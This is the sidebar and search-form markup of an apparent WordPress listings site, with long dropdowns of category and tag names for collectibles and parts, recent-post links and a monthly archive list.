			<li><ul><li class="cat-label">Category </li><li class="search-cat"><select name="cat" id="searchcat" ><option value="">All</option><option value="1428">accessories</option><option value="2058">aluminium</option><option value="2854">aluminum</option><option value="1000">american</option><option value="1634">artistic</option><option value="2405">athniennes</option><option value="2514">authenticity</option><option value="439">authorized</option><option value="2363">autographed</option><option value="2782">bachmann</option><option value="2352">ballroom</option><option value="3497">bathrobe</option><option value="2222">bedchair</option><option value="480">blackhavana</option><option value="212">bluetooth</option><option value="486">buildings</option><option value="2231">campagnolo</option><option value="2724">cardeilhac</option><option value="2245">challenge</option><option value="1574">chandelier</option><option value="391">character</option><option value="2134">chevrolet</option><option value="2873">china</option><option value="747">christmas</option><option value="24">chromebook</option><option value="994">chronographe</option><option value="3471">clutch</option><option value="501">collection</option><option value="1999">commemorative</option><option value="16">condition</option><option value="3445">conditioning</option><option value="3478">conversion</option><option value="2100">cortina</option><option value="2683">creamoffwhite</option><option value="2748">cylindre</option><option value="3487">dallas cowboys used</option><option value="1063">daylight</option><option value="2751">dccsound</option><option value="2472">dchappement</option><option value="3255">description</option><option value="2459">devilbiss</option><option value="1353">dinnerware</option><option value="2337">electric</option><option value="2283">elongated</option><option value="2526">embedded</option><option value="2731">eoptics</option><option value="3122">extraordinary</option><option value="1504">extremely</option><option value="1399">fireman</option><option value="2394">fitted</option><option value="852">football</option><option value="290">franaisemoutons</option><option value="3074">germany militaria reproductions</option><option value="1645">glamping</option><option value="1387">grandstand</option><option value="1417">graphics</option><option value="2772">griswold</option><option value="2641">harleydavidson</option><option value="3499">historic</option><option value="2885">hunting</option><option value="1410">hyperpin</option><option value="340">industrialcommercial</option><option value="424">internal</option><option value="3346">majestic</option><option value="2096">matching</option><option value="1314">mediaeval</option><option value="3221">memorabilia</option><option value="1405">miniature</option><option value="3024">model parts</option><option value="3286">montagne</option><option value="1801">mosaic</option><option value="667">multifuel</option><option value="2341">nouveaux</option><option value="1731">original</option><option value="3320">pendant</option><option value="2845">performance</option><option value="2988">philippe</option><option value="1653">platescutlery</option><option value="3020">primary drive clutch</option><option value="2114">production</option><option value="2390">prokbmpro</option><option value="2020">rawlings</option><option value="1704">raybrig</option><option value="2798">replacement</option><option value="159">restrooms</option><option value="2343">security</option><option value="471">shipping</option><option value="3475">signal</option><option value="2736">skateboard</option><option value="353">solideal</option><option value="3410">soviet union ussr</option><option value="2658">spindle</option><option value="176">stainless</option><option value="2591">standard</option><option value="3358">stratocaster</option><option value="1749">suspension</option><option value="3492">tap handle collection</option><option value="2880">technical</option><option value="937">touchscreen</option><option value="360">trailer</option><option value="3111">transformer</option><option value="617">turquoise</option><option value="1475">undercounter</option><option value="1269">victorian</option><option value="3103">vintage general electric</option><option value="2168">volkswagen</option><option value="1439">waterproof</option><option value="3459">western saddles</option><option value="2033">wheelrim</option><option value="3481">whirlpool</option><option value="2802">wintertime</option><option value="3507">wrangler</option></select></li></ul></li><li><ul><li class="tag-label">Tag </li><li class="search-tag" ><select name="tag" id="searchtag" ><option value="">All</option><option value="accepted">accepted</option><option value="accessories">accessories</option><option value="adults">adults</option><option value="affiche">affiche</option><option value="aircap">aircap</option><option value="alarms">alarms</option><option value="alfred">alfred</option><option value="aluminium">aluminium</option><option value="aluminum">aluminum</option><option value="alva">alva</option><option value="american">american</option><option value="amulet">amulet</option><option value="ancien">ancien</option><option value="android">android</option><option value="angle">angle</option><option value="antique">antique</option><option value="antoni">antoni</option><option value="appearance">appearance</option><option value="aqua">aqua</option><option value="arcade">arcade</option><option value="argent">argent</option><option value="artist">artist</option><option value="artistic">artistic</option><option value="arts">arts</option><option value="ashton">ashton</option><option value="asis">asis</option><option value="assembly">assembly</option><option value="asus">asus</option><option value="athniennes">athniennes</option><option value="authentic">authentic</option><option value="authenticity">authenticity</option><option value="authorized">authorized</option><option value="auto">auto</option><option value="autograph">autograph</option><option value="autographed">autographed</option><option value="automatique">automatique</option><option value="avant">avant</option><option value="awakens">awakens</option><option value="bachmann">bachmann</option><option value="bald">bald</option><option value="ball">ball</option><option value="ballroom">ballroom</option><option value="baseball">baseball</option><option value="bass">bass</option><option value="bathrobe">bathrobe</option><option value="bauer">bauer</option><option value="bbstella">bbstella</option><option value="beatles">beatles</option><option value="bedchair">bedchair</option><option value="belt">belt</option><option value="beverly">beverly</option><option value="bidet">bidet</option><option value="bike">bike</option><option value="bill">bill</option><option value="bivvy">bivvy</option><option value="black">black</option><option value="blackhavana">blackhavana</option><option value="blade">blade</option><option value="blown">blown</option><option value="blue">blue</option><option value="bluetooth">bluetooth</option><option value="board">board</option><option value="bobcat">bobcat</option><option value="book">book</option><option value="bracelet">bracelet</option><option value="brand">brand</option><option value="bras">bras</option><option value="brew">brew</option><option value="bridge">bridge</option><option value="britains">britains</option><option value="bronze">bronze</option><option value="brooch">brooch</option><option value="brown">brown</option><option value="brutale">brutale</option><option value="buddha">buddha</option><option value="buildings">buildings</option><option value="builtin">builtin</option><option value="burner">burner</option><option value="burst">burst</option><option value="cabinet">cabinet</option><option value="camaro">camaro</option><option value="camera">camera</option><option value="campagnolo">campagnolo</option><option value="campaign">campaign</option><option value="camping">camping</option><option value="campy">campy</option><option value="canopy">canopy</option><option value="canyon">canyon</option><option value="capr">capr</option><option value="carbon">carbon</option><option value="cardeilhac">cardeilhac</option><option value="carp">carp</option><option value="case">case</option><option value="cast">cast</option><option value="cctv">cctv</option><option value="challenge">challenge</option><option value="chandelier">chandelier</option><option value="character">character</option><option value="charlie">charlie</option><option value="cherry">cherry</option><option value="chevrolet">chevrolet</option><option value="china">china</option><option value="christiano">christiano</option><option value="christmas">christmas</option><option value="chrome">chrome</option><option value="chromebook">chromebook</option><option value="chronographe">chronographe</option><option value="civic">civic</option><option value="civil">civil</option><option value="class">class</option><option value="claus">claus</option><option value="cleaner">cleaner</option><option value="clover">clover</option><option value="clutch">clutch</option><option value="coffee">coffee</option><option value="coin">coin</option><option value="coins">coins</option><option value="coleman">coleman</option><option value="collection">collection</option><option value="comet">comet</option><option value="commemorative">commemorative</option><option value="compact">compact</option><option value="complete">complete</option><option value="concert">concert</option><option value="concord">concord</option><option value="condition">condition</option><option value="conditioning">conditioning</option><option value="consulat">consulat</option><option value="control">control</option><option value="conv">conv</option><option value="conversion">conversion</option><option value="copenhagen">copenhagen</option><option value="coqssigne">coqssigne</option><option value="cortes">cortes</option><option value="cortina">cortina</option><option value="costes">costes</option><option value="costumes">costumes</option><option value="cotton">cotton</option><option value="cowboys">cowboys</option><option value="coyote">coyote</option><option value="cranks">cranks</option><option value="crankset">crankset</option><option value="crate">crate</option><option value="creamoffwhite">creamoffwhite</option><option value="crest">crest</option><option value="cruz">cruz</option><option value="crystal">crystal</option><option value="crystals">crystals</option><option value="cuff">cuff</option><option value="cupboard">cupboard</option><option value="custom">custom</option><option value="cylindre">cylindre</option><option value="dallas">dallas</option><option value="dallas-cowboys-used">dallas cowboys used</option><option value="danemark">danemark</option><option value="daylight">daylight</option><option value="dccsound">dccsound</option><option value="dchappement">dchappement</option><option value="decal">decal</option><option value="deck">deck</option><option value="decor">decor</option><option value="deere">deere</option><option value="description">description</option><option value="design">design</option><option value="devgru">devgru</option><option value="devilbiss">devilbiss</option><option value="diesel">diesel</option><option value="dinnerware">dinnerware</option><option value="dirt">dirt</option><option value="disney">disney</option><option value="display">display</option><option value="disposable">disposable</option><option value="dolls">dolls</option><option value="dolly">dolly</option><option value="dome">dome</option><option value="donald">donald</option><option value="door">door</option><option value="double">double</option><option value="doulton">doulton</option><option value="drake">drake</option><option value="dramatic">dramatic</option><option value="drive">drive</option><option value="driver">driver</option><option value="droit">droit</option><option value="duke">duke</option><option value="dynamite">dynamite</option><option value="eagle">eagle</option><option value="easel">easel</option><option value="ecole">ecole</option><option value="electric">electric</option><option value="elephant">elephant</option><option value="elongated">elongated</option><option value="embedded">embedded</option><option value="emerson">emerson</option><option value="emmc">emmc</option><option value="endurance">endurance</option><option value="endy">endy</option><option value="enemy">enemy</option><option value="eoptics">eoptics</option><option value="escort">escort</option><option value="excavator">excavator</option><option value="exhaust">exhaust</option><option value="extraordinary">extraordinary</option><option value="extremely">extremely</option><option value="falcon">falcon</option><option value="family">family</option><option value="farish">farish</option><option value="fender">fender</option><option value="fenders">fenders</option><option value="fenton">fenton</option><option value="fiber">fiber</option><option value="field">field</option><option value="figure">figure</option><option value="figurine">figurine</option><option value="filter">filter</option><option value="fire">fire</option><option value="fireman">fireman</option><option value="fishing">fishing</option><option value="fits">fits</option><option value="fitted">fitted</option><option value="fixed">fixed</option><option value="flamme">flamme</option><option value="flare">flare</option><option value="flip">flip</option><option value="floral">floral</option><option value="fluid">fluid</option><option value="folding">folding</option><option value="football">football</option><option value="force">force</option><option value="ford">ford</option><option value="four">four</option><option value="franaisemoutons">franaisemoutons</option><option value="free">free</option><option value="freezer">freezer</option><option value="freight">freight</option><option value="fridge">fridge</option><option value="fuel">fuel</option><option value="full">full</option><option value="furniture">furniture</option><option value="fusion">fusion</option><option value="game">game</option><option value="gauche">gauche</option><option value="gauge">gauge</option><option value="genuine">genuine</option><option value="germany-militaria-reproductions">germany militaria reproductions</option><option value="gibson">gibson</option><option value="gift">gift</option><option value="giorgio">giorgio</option><option value="glamping">glamping</option><option value="glass">glass</option><option value="glasstube">glasstube</option><option value="glove">glove</option><option value="gold">gold</option><option value="gone">gone</option><option value="graham">graham</option><option value="gram">gram</option><option value="grams">grams</option><option value="grand">grand</option><option value="grandstand">grandstand</option><option value="grapes">grapes</option><option value="graphics">graphics</option><option value="gray">gray</option><option value="green">green</option><option value="griffes">griffes</option><option value="griswold">griswold</option><option value="guitar">guitar</option><option value="guns">guns</option><option value="gwtw">gwtw</option><option value="half">half</option><option value="halloween">halloween</option><option value="hand">hand</option><option value="handle">handle</option><option value="handsigned">handsigned</option><option value="hanger">hanger</option><option value="hard">hard</option><option value="harleydavidson">harleydavidson</option><option value="harvest">harvest</option><option value="haus">haus</option><option value="header">header</option><option value="heart">heart</option><option value="heater">heater</option><option value="heating">heating</option><option value="helmet">helmet</option><option value="hermes">hermes</option><option value="hide">hide</option><option value="high">high</option><option value="hills">hills</option><option value="historic">historic</option><option value="holiday">holiday</option><option value="holland">holland</option><option value="home">home</option><option value="honda">honda</option><option value="horween">horween</option><option value="house">house</option><option value="huile">huile</option><option value="hunting">hunting</option><option value="hyperpin">hyperpin</option><option value="idler">idler</option><option value="imca">imca</option><option value="imposant">imposant</option><option value="inch">inch</option><option value="industrialcommercial">industrialcommercial</option><option value="infrieur">infrieur</option><option value="internal">internal</option><option value="iron">iron</option><option value="issue">issue</option><option value="italian">italian</option><option value="jacket">jacket</option><option value="japan">japan</option><option value="jazzy">jazzy</option><option value="jewel">jewel</option><option value="john">john</option><option value="kettle">kettle</option><option value="killer">killer</option><option value="kind">kind</option><option value="kitchen">kitchen</option><option value="knife">knife</option><option value="lamp">lamp</option><option value="landcruiser">landcruiser</option><option value="landrover">landrover</option><option value="larder">larder</option><option value="large">large</option><option value="laser">laser</option><option value="late">late</option><option value="leaf">leaf</option><option value="leather">leather</option><option value="ledge">ledge</option><option value="ledi">ledi</option><option value="liaison">liaison</option><option value="liberty">liberty</option><option value="light">light</option><option value="lights">lights</option><option value="limited">limited</option><option value="lion">lion</option><option value="lionchief">lionchief</option><option value="lionel">lionel</option><option value="little">little</option><option value="livery">livery</option><option value="loaded">loaded</option><option value="long">long</option><option value="look">look</option><option value="looney">looney</option><option value="louis">louis</option><option value="lumens">lumens</option><option value="luxury">luxury</option><option value="machine">machine</option><option value="magic">magic</option><option value="magnet">magnet</option><option value="magneto">magneto</option><option value="majestic">majestic</option><option value="manifold">manifold</option><option value="manual">manual</option><option value="manuel">manuel</option><option value="maroon">maroon</option><option value="marshall">marshall</option><option value="marx">marx</option><option value="massif">massif</option><option value="master">master</option><option value="matching">matching</option><option value="maybe">maybe</option><option value="mediaeval">mediaeval</option><option value="medicom">medicom</option><option value="memorabilia">memorabilia</option><option value="mermaid">mermaid</option><option value="metal">metal</option><option value="midsize">midsize</option><option value="mikasa">mikasa</option><option value="mile">mile</option><option value="milwaukee">milwaukee</option><option value="minerve">minerve</option><option value="miniature">miniature</option><option value="minute">minute</option><option value="miracle">miracle</option><option value="model">model</option><option value="model-parts">model parts</option><option value="monitor">monitor</option><option value="montagne">montagne</option><option value="montre">montre</option><option value="mosaic">mosaic</option><option value="mount">mount</option><option value="mower">mower</option><option value="multifuel">multifuel</option><option value="murano">murano</option><option value="museum">museum</option><option value="navajo">navajo</option><option value="naval">naval</option><option value="navi">navi</option><option value="navy">navy</option><option value="neon">neon</option><option value="netbook">netbook</option><option value="night">night</option><option value="nouveaux">nouveaux</option><option value="nozzle">nozzle</option><option value="numatic">numatic</option><option value="nuovo">nuovo</option><option value="octagon">octagon</option><option value="omega">omega</option><option value="original">original</option><option value="ornament">ornament</option><option value="orthoflex">orthoflex</option><option value="outdoor">outdoor</option><option value="oxford">oxford</option><option value="paas">paas</option><option value="pabst">pabst</option><option value="pages">pages</option><option value="paint">paint</option><option value="painted">painted</option><option value="painting">painting</option><option value="pair">pair</option><option value="paire">paire</option><option value="palau">palau</option><option value="panda">panda</option><option value="panneau">panneau</option><option value="parchment">parchment</option><option value="parts">parts</option><option value="patriot">patriot</option><option value="paul">paul</option><option value="paysage">paysage</option><option value="pellet">pellet</option><option value="pendant">pendant</option><option value="performance">performance</option><option value="perfumed">perfumed</option><option value="person">person</option><option value="petrol">petrol</option><option value="philippe">philippe</option><option value="photo">photo</option><option value="phrom">phrom</option><option value="piece">piece</option><option value="pieces">pieces</option><option value="pinball">pinball</option><option value="pink">pink</option><option value="pistol">pistol</option><option value="piston">piston</option><option value="plastic">plastic</option><option value="platescutlery">platescutlery</option><option value="plats">plats</option><option value="playset">playset</option><option value="plein">plein</option><option value="pochade">pochade</option><option value="poincon">poincon</option><option value="polaris">polaris</option><option value="pontiac">pontiac</option><option value="pool">pool</option><option value="poque">poque</option><option value="porte">porte</option><option value="poster">poster</option><option value="pound">pound</option><option value="preferred">preferred</option><option value="pressure">pressure</option><option value="primary-drive-clutch">primary drive clutch</option><option value="probhht">probhht</option><option value="production">production</option><option value="prokbmpro">prokbmpro</option><option value="proof">proof</option><option value="protective">protective</option><option value="public">public</option><option value="quad">quad</option><option value="quality">quality</option><option value="race">race</option><option value="racers">racers</option><option value="racing">racing</option><option value="radio">radio</option><option value="rake">rake</option><option value="range">range</option><option value="rare">rare</option><option value="rawlings">rawlings</option><option value="raybrig">raybrig</option><option value="ready">ready</option><option value="real">real</option><option value="rear">rear</option><option value="rebuild">rebuild</option><option value="record">record</option><option value="reels">reels</option><option value="reissue">reissue</option><option value="repair">repair</option><option value="replacement">replacement</option><option value="replica">replica</option><option value="repro">repro</option><option value="rest">rest</option><option value="restored">restored</option><option value="restrooms">restrooms</option><option value="retro">retro</option><option value="revell">revell</option><option value="ribbon">ribbon</option><option value="rifle">rifle</option><option value="roberti">roberti</option><option value="rods">rods</option><option value="ronaldo">ronaldo</option><option value="ronds">ronds</option><option value="room">room</option><option value="rooms">rooms</option><option value="roses">roses</option><option value="royal">royal</option><option value="rugby">rugby</option><option value="rulem">rulem</option><option value="sachs">sachs</option><option value="saddle">saddle</option><option value="saddles">saddles</option><option value="saddleswestern">saddleswestern</option><option value="santa">santa</option><option value="satang">satang</option><option value="scale">scale</option><option value="scba">scba</option><option value="school">school</option><option value="scooter">scooter</option><option value="scream">scream</option><option value="seal">seal</option><option value="sealed">sealed</option><option value="seat">seat</option><option value="security">security</option><option value="sensors">sensors</option><option value="series">series</option><option value="service">service</option><option value="sgyshg">sgyshg</option><option value="sheath">sheath</option><option value="shimmer">shimmer</option><option value="shipping">shipping</option><option value="shop">shop</option><option value="short">short</option><option value="sided">sided</option><option value="sight">sight</option><option value="sign">sign</option><option value="signal">signal</option><option value="signed">signed</option><option value="silver">silver</option><option value="simpson">simpson</option><option value="sims">sims</option><option value="single">single</option><option value="size">size</option><option value="skateboard">skateboard</option><option value="skid">skid</option><option value="skirt">skirt</option><option value="slot">slot</option><option value="snaptite">snaptite</option><option value="snoopy">snoopy</option><option value="snowdon">snowdon</option><option value="society">society</option><option value="solar">solar</option><option value="soldier">soldier</option><option value="solideal">solideal</option><option value="solo">solo</option><option value="somdej">somdej</option><option value="soviet">soviet</option><option value="soviet-union-ussr">soviet union ussr</option><option value="sparkle">sparkle</option><option value="special">special</option><option value="specific">specific</option><option value="speed">speed</option><option value="spindle">spindle</option><option value="sports">sports</option><option value="spray">spray</option><option value="sprung">sprung</option><option value="squadron">squadron</option><option value="square">square</option><option value="stadium">stadium</option><option value="stage">stage</option><option value="stainless">stainless</option><option value="standard">standard</option><option value="star">star</option><option value="station">station</option><option value="statue">statue</option><option value="steam">steam</option><option value="steel">steel</option><option value="steer">steer</option><option value="steiner">steiner</option><option value="stereo">stereo</option><option value="sterling">sterling</option><option value="stick">stick</option><option value="still">still</option><option value="stock">stock</option><option value="stove">stove</option><option value="strat">strat</option><option value="stratocaster">stratocaster</option><option value="street">street</option><option value="studios">studios</option><option value="style">style</option><option value="sunglasses">sunglasses</option><option value="super">super</option><option value="suspension">suspension</option><option value="suzuki">suzuki</option><option value="swimeasy">swimeasy</option><option value="system">system</option><option value="table">table</option><option value="tableau">tableau</option><option value="tackle">tackle</option><option value="takrut">takrut</option><option value="talc">talc</option><option value="tank">tank</option><option value="tap-handle-collection">tap handle collection</option><option value="team">team</option><option value="technical">technical</option><option value="tekna">tekna</option><option value="tent">tent</option><option value="texas">texas</option><option value="three">three</option><option value="tire">tire</option><option value="tmax">tmax</option><option value="toilet">toilet</option><option value="toro">toro</option><option value="toto">toto</option><option value="touch">touch</option><option value="touchscreen">touchscreen</option><option value="tower">tower</option><option value="toyota">toyota</option><option value="tpms">tpms</option><option value="track">track</option><option value="trailer">trailer</option><option value="train">train</option><option value="transformer">transformer</option><option value="travel">travel</option><option value="trifari">trifari</option><option value="triple">triple</option><option value="truck">truck</option><option value="trucks">trucks</option><option value="trump">trump</option><option value="tunes">tunes</option><option value="turn">turn</option><option value="turquoise">turquoise</option><option value="tyco">tyco</option><option value="type">type</option><option value="undercounter">undercounter</option><option value="union">union</option><option value="unisex">unisex</option><option value="unused">unused</option><option value="upright">upright</option><option value="used">used</option><option value="vacuum">vacuum</option><option value="varsity">varsity</option><option value="vase">vase</option><option value="version">version</option><option value="very">very</option><option value="victorian">victorian</option><option value="view">view</option><option value="vintage">vintage</option><option value="vintage-general-electric">vintage general electric</option><option value="vinyl">vinyl</option><option value="virtual">virtual</option><option value="vision">vision</option><option value="volkswagen">volkswagen</option><option value="walking">walking</option><option value="wall">wall</option><option value="warfare">warfare</option><option value="wars">wars</option><option value="washlet">washlet</option><option value="watch">watch</option><option value="waterproof">waterproof</option><option value="watt">watt</option><option value="wayfarer">wayfarer</option><option value="wcrc">wcrc</option><option value="weapon">weapon</option><option value="wedding">wedding</option><option value="wedge">wedge</option><option value="western">western</option><option value="western-saddles">western saddles</option><option value="wheat">wheat</option><option value="wheel">wheel</option><option value="wheelrim">wheelrim</option><option value="whirlpool">whirlpool</option><option value="white">white</option><option value="wile">wile</option><option value="wind">wind</option><option value="wintertime">wintertime</option><option value="wireless">wireless</option><option value="wisconsin">wisconsin</option><option value="withcertif">withcertif</option><option value="wonderful">wonderful</option><option value="wood">wood</option><option value="world">world</option><option value="wrangler">wrangler</option><option value="wrap">wrap</option><option value="xixe">xixe</option><option value="xixme">xixme</option><option value="xmen">xmen</option><option value="xtra">xtra</option><option value="xwing">xwing</option><option value="yamaha">yamaha</option><option value="yankees">yankees</option><option value="yuan">yuan</option><option value="zero">zero</option><option value="zflex">zflex</option></select></li></ul></li><li><ul><li class="author-label">Author </li><li class="search-author" ><select name="author" id="searchauthor" ><option value="">All</option><option value="1">admin</option></select></li></ul></li><li><ul><li class="archive-label">Date </li><li class="archive-field">
									<input type="text" value="" name="year" id="year" size="3" placeholder="year" />
									<input type="text" value="" name="monthnum" id="monthnum" size="2" placeholder="month" />
									<input type="text" value="" name="day" id="day" size="1" placeholder="day" />
								</li>
		</ul>
	</li><li><ul><li class="search-label">Search for </li><li class="search-field"><input type="text" value="" name="s"  placeholder="Search" /></li>
		</ul>
	</li><li>
							<input type="submit" class="search-submit" value="Search" />
					   </li>
			</ul></form></div>

	</div>
		
		<nav class="pagination">
					</nav><!-- .pagination -->
	
	</div><!-- #primary -->


		
		<div class="secondary" id="secondary">
				
				<div id="sidebar-widget" class="sidebar-widget">
					<aside id="search-2" class="side-widget widget_search"><form role="search" method="get" class="searchform" action="https://forestgate.ca/" ><ul>
			<li><ul><li class="search-field"><input type="text" value="" name="s"  placeholder="Search" /></li>
		</ul>
	</li><li>
							<input type="submit" class="search-submit" value="Search" />
					   </li><li><a class="advancesearch" href="">advance search</a></li>
			</ul></form></aside>		<aside id="recent-posts-2" class="side-widget widget_recent_entries">		<h3 class="widget-title" >Recent Posts</h3>		<ul>
					<li>
				<a href="https://forestgate.ca/2026/01/jeep-wrangler-yj-6-flare-tube-fenders-set-d-i-y-kit/">Jeep Wrangler YJ 6&#8221; Flare Tube Fenders Set D. I. Y. Kit</a>
						</li>
					<li>
				<a href="https://forestgate.ca/2025/12/suzuki-gt250-seat-nice-original-suzuki-gt250-seat-suzuki-gt250-seat-maybe-nos-suzuki-new-old-stock/">Suzuki GT250 Seat Nice Original Suzuki GT250 Seat Suzuki GT250 Seat Maybe NOS Suzuki New Old Stock</a>
						</li>
					<li>
				<a href="https://forestgate.ca/2025/11/lionel-lionchief-o-gauge-blue-comet-train-set-bluetooth-steam-4-4-2-1923070-new/">Lionel Lionchief O Gauge Blue Comet Train Set Bluetooth Steam 4-4-2 1923070 New</a>
						</li>
					<li>
				<a href="https://forestgate.ca/2025/11/2000-silver-proof-walking-liberty-half-troy-pound-american-historic-society/">2000 Silver Proof Walking Liberty Half Troy Pound American Historic Society</a>
						</li>
					<li>
				<a href="https://forestgate.ca/2025/10/hermes-bathrobe-mens-blue-and-grey-100-cotton/">Hermes bathrobe, men&#8217;s blue and grey, 100% cotton</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="side-widget widget_archive"><h3 class="widget-title" >Archives</h3>		<ul>
	<li><a href='https://forestgate.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://forestgate.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://forestgate.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://forestgate.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://forestgate.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://forestgate.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://forestgate.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://forestgate.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://forestgate.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://forestgate.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://forestgate.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://forestgate.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://forestgate.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://forestgate.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://forestgate.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://forestgate.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://forestgate.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://forestgate.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://forestgate.ca/2023/12/'>December 2023</a></li>
	<li><a href='https://forestgate.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://forestgate.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://forestgate.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://forestgate.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://forestgate.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://forestgate.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://forestgate.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://forestgate.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://forestgate.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://forestgate.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://forestgate.ca/2022/09/'>September 2022</a></li>
	<li><a href='https://forestgate.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://forestgate.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://forestgate.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://forestgate.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://forestgate.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://forestgate.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://forestgate.ca/2022/01/'>January 2022</a></li>
	<li><a href='https://forestgate.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://forestgate.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://forestgate.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://forestgate.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://forestgate.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://forestgate.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://forestgate.ca/2021/02/'>February 2021</a></li>
	<li><a href='https://forestgate.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://forestgate.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://forestgate.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://forestgate.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://forestgate.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://forestgate.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://forestgate.ca/2019/11/'>November 2019</a></li>
	<li><a href='https://forestgate.ca/2019/10/'>October 2019</a></li>
	<li><a href='https://forestgate.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://forestgate.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://forestgate.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://forestgate.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://forestgate.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://forestgate.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://forestgate.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://forestgate.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://forestgate.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://forestgate.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://forestgate.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://forestgate.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://forestgate.ca/2017/12/'>December 2017</a></li>
	<li><a href='https://forestgate.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://forestgate.ca/2017/09/'>September 2017</a></li>
	<li><a href='https://forestgate.ca/2017/02/'>February 2017</a></li>
	<li><a href='https://forestgate.ca/2016/12/'>December 2016</a></li>
	<li><a href='https://forestgate.ca/2016/11/'>November 2016</a></li>
	<li><a href='https://forestgate.ca/2016/08/'>August 2016</a></li>
	<li><a href='https://forestgate.ca/2016/05/'>May 2016</a></li>
	<li><a href='https://forestgate.ca/2016/04/'>April 2016</a></li>
	<li><a href='https://forestgate.ca/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="side-widget widget_categories"><h3 class="widget-title" >Categories</h3>		<ul>
	<li class="cat-item cat-item-1428"><a href="https://forestgate.ca/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://forestgate.ca/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://forestgate.ca/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://forestgate.ca/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://forestgate.ca/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://forestgate.ca/category/athniennes/" >athniennes</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://forestgate.ca/category/authenticity/" >authenticity</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://forestgate.ca/category/authorized/" >authorized</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://forestgate.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://forestgate.ca/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://forestgate.ca/category/ballroom/" >ballroom</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://forestgate.ca/category/bathrobe/" >bathrobe</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://forestgate.ca/category/bedchair/" >bedchair</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://forestgate.ca/category/blackhavana/" >blackhavana</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://forestgate.ca/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://forestgate.ca/category/buildings/" >buildings</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://forestgate.ca/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://forestgate.ca/category/cardeilhac/" >cardeilhac</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://forestgate.ca/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://forestgate.ca/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://forestgate.ca/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://forestgate.ca/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://forestgate.ca/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://forestgate.ca/category/christmas/" >christmas</a>
</li>
